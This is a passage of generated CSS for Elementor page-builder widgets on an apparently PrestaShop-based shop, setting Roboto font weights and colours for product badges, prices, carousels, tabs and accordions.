.elementor-widget-products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out,.elementor-widget-products .product_inner .product_flag p, .elementor-widget-products .product-miniature .product-flags li.out, .elementor-widget-products .crazy-single-product-badge .product-flags li.out, .elementor-widget-products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-products .product_inner .add_to_cart .avail_msg, .elementor-widget-products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description_short,.elementor-widget-products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .description,.elementor-widget-products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .manufacturer_name,.elementor-widget-products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .supplier_name,.elementor-widget-products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .texonom .category_name,.elementor-widget-products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products .products .product_info .price, .elementor-widget-products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products .product_desc .product_info p, .elementor-widget-products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products .products .product_info .regular-price , .elementor-widget-products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-divider .elementor-divider-separator{border-top-color:#7a7a7a;}.elementor-widget-products_carousal .title_block,.elementor-widget-products_carousal .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.discount, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.new, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.pack, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out,.elementor-widget-products_carousal .product_inner .product_flag p, .elementor-widget-products_carousal .product-miniature .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-badge .product-flags li.out, .elementor-widget-products_carousal .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .price, .elementor-widget-products_carousal .products .product_info .price, .elementor-widget-products_carousal .crazy-single-product-price .product-price .current-price .price, .elementor-widget-products_carousal .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price,.elementor-widget-products_carousal .product_desc .product_info p, .elementor-widget-products_carousal .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-products_carousal .products .product_info .regular-price , .elementor-widget-products_carousal .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title{color:#6ec1e4;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description{color:#7a7a7a;}.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description,.elementor-widget-image-box .elementor-image-box-content .elementor-image-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product .title_block,.elementor-widget-product .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn, ,.elementor-widget-product .cr-pr-inner .thumbnail .add_to_cart .add_to_cart_btn,  p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .cr-pr-inner .thumbnail .quick-view,.elementor-widget-product .cr-pr-inner .thumbnail .quick-view p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title,.elementor-widget-product .product_desc .name, .elementor-widget-product .product-description .product-title a, .elementor-widget-product .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.discount, .elementor-widget-product .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.new, .elementor-widget-product .crazy-single-product-badge .product-flags li.new, .elementor-widget-product .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.pack, .elementor-widget-product .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out,.elementor-widget-product .product_inner .product_flag p, .elementor-widget-product .product-miniature .product-flags li.out, .elementor-widget-product .crazy-single-product-badge .product-flags li.out, .elementor-widget-product .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product .product_inner .add_to_cart .avail_msg, .elementor-widget-product .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description_short,.elementor-widget-product .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .description,.elementor-widget-product .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .manufacturer_name,.elementor-widget-product .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .supplier_name,.elementor-widget-product .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .texonom .category_name,.elementor-widget-product .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product .products .product_info .price, .elementor-widget-product .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product .product_desc .product_info p, .elementor-widget-product .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product .products .product_info .regular-price , .elementor-widget-product .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:#6ec1e4;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:#6ec1e4;}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:#6ec1e4;color:#6ec1e4;border-color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title{color:#6ec1e4;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description{color:#7a7a7a;}.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description,.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-description p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-image-carousel .elementor-image-carousel-caption,.elementor-widget-image-carousel .elementor-image-carousel-caption p{font-family:"Roboto", Sans-serif;font-weight:500;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-icon-list .elementor-icon-list-icon i{color:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:#6ec1e4;}.elementor-widget-icon-list .elementor-icon-list-text{color:#54595f;}.elementor-widget-icon-list .elementor-icon-list-item,.elementor-widget-icon-list .elementor-icon-list-item p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-featured_products .title_block,.elementor-widget-featured_products .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title,.elementor-widget-featured_products .product_desc .name, .elementor-widget-featured_products .product-description .product-title a, .elementor-widget-featured_products .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.discount, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.new, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.pack, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out,.elementor-widget-featured_products .product_inner .product_flag p, .elementor-widget-featured_products .product-miniature .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-badge .product-flags li.out, .elementor-widget-featured_products .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-featured_products .product_inner .add_to_cart .avail_msg, .elementor-widget-featured_products .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description_short,.elementor-widget-featured_products .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .description,.elementor-widget-featured_products .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .manufacturer_name,.elementor-widget-featured_products .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .supplier_name,.elementor-widget-featured_products .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .texonom .category_name,.elementor-widget-featured_products .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .price, .elementor-widget-featured_products .products .product_info .price, .elementor-widget-featured_products .crazy-single-product-price .product-price .current-price .price, .elementor-widget-featured_products .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price,.elementor-widget-featured_products .product_desc .product_info p, .elementor-widget-featured_products .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-featured_products .products .product_info .regular-price , .elementor-widget-featured_products .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-number-wrapper{color:#6ec1e4;}.elementor-widget-counter .elementor-counter-number-wrapper,.elementor-widget-counter .elementor-counter-number-wrapper p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-counter .elementor-counter-title{color:#54595f;}.elementor-widget-counter .elementor-counter-title,.elementor-widget-counter .elementor-counter-title p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:#6ec1e4;}.elementor-widget-progress .elementor-title{color:#6ec1e4;}.elementor-widget-progress .elementor-title,.elementor-widget-progress .elementor-title p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-logo .widget-image-caption{color:#7a7a7a;}.elementor-widget-theme-site-logo .widget-image-caption,.elementor-widget-theme-site-logo .widget-image-caption p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-theme-site-title.elementor-widget-heading .elementor-heading-title{color:#6ec1e4;}.elementor-widget-theme-site-title .elementor-heading-title,.elementor-widget-theme-site-title .elementor-heading-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-content{color:#7a7a7a;}.elementor-widget-testimonial .elementor-testimonial-content,.elementor-widget-testimonial .elementor-testimonial-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-testimonial .elementor-testimonial-name{color:#6ec1e4;}.elementor-widget-testimonial .elementor-testimonial-name,.elementor-widget-testimonial .elementor-testimonial-name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-testimonial .elementor-testimonial-job{color:#54595f;}.elementor-widget-testimonial .elementor-testimonial-job,.elementor-widget-testimonial .elementor-testimonial-job p{font-family:"Roboto Slab", Sans-serif;font-weight:400;}.elementor-widget-tabs .elementor-tab-title{color:#6ec1e4;}.elementor-widget-tabs .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-tabs .elementor-tab-title,.elementor-widget-tabs .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-tabs .elementor-tab-content{color:#7a7a7a;}.elementor-widget-tabs .elementor-tab-content,.elementor-widget-tabs .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-product_category .title_block,.elementor-widget-product_category .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title,.elementor-widget-product_category .product_desc .name, .elementor-widget-product_category .product-description .product-title a, .elementor-widget-product_category .lower-content a .product-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.discount, .elementor-widget-product_category .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.new, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.new, .elementor-widget-product_category .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.pack, .elementor-widget-product_category .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out,.elementor-widget-product_category .product_inner .product_flag p, .elementor-widget-product_category .product-miniature .product-flags li.out, .elementor-widget-product_category .crazy-single-product-badge .product-flags li.out, .elementor-widget-product_category .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .add_to_cart_btn,.elementor-widget-product_category .product_inner .add_to_cart .avail_msg, .elementor-widget-product_category .product_inner_style5 .lower-content .add_to_cart .add_to_cart_btn p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description_short,.elementor-widget-product_category .product_desc .description_short p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .description,.elementor-widget-product_category .product_desc .description p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .manufacturer_name,.elementor-widget-product_category .texonom .manufacturer_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .supplier_name,.elementor-widget-product_category .texonom .supplier_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .texonom .category_name,.elementor-widget-product_category .texonom .category_name p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .price, .elementor-widget-product_category .products .product_info .price, .elementor-widget-product_category .crazy-single-product-price .product-price .current-price .price, .elementor-widget-product_category .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price,.elementor-widget-product_category .product_desc .product_info p, .elementor-widget-product_category .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-product_category .products .product_info .regular-price , .elementor-widget-product_category .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .title_block,.elementor-widget-productscategory_slider .title_block p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.discount, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.discount p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.new, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.new p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.pack, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.pack p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out,.elementor-widget-productscategory_slider .product_inner .product_flag p, .elementor-widget-productscategory_slider .product-miniature .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-badge .product-flags li.out, .elementor-widget-productscategory_slider .crazy-single-product-image .product-flags li.out p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .price, .elementor-widget-productscategory_slider .products .product_info .price, .elementor-widget-productscategory_slider .crazy-single-product-price .product-price .current-price .price, .elementor-widget-productscategory_slider .ce_pr .products .lower-content .product_info .regular_price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price,.elementor-widget-productscategory_slider .product_desc .product_info p, .elementor-widget-productscategory_slider .products .product-miniature .product-price-and-shipping .regular-price , .elementor-widget-productscategory_slider .products .product_info .regular-price , .elementor-widget-productscategory_slider .crazy-single-product-price .product-discount .regular-price p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title{color:#6ec1e4;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-accordion .elementor-accordion .elementor-tab-title,.elementor-widget-accordion .elementor-accordion .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content{color:#7a7a7a;}.elementor-widget-accordion .elementor-accordion .elementor-tab-content,.elementor-widget-accordion .elementor-accordion .elementor-tab-content p{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title{color:#6ec1e4;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title.elementor-active{color:#61ce70;}.elementor-widget-toggle .elementor-toggle .elementor-tab-title,.elementor-widget-toggle .elementor-toggle .elementor-tab-title p{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content{color:#7a7a7a;}.elementor-widget-toggle .elementor-toggle .elementor-tab-content,.elementor-widget-toggle .elementor-toggle .elementor-tab-content p{font-family:"Roboto", 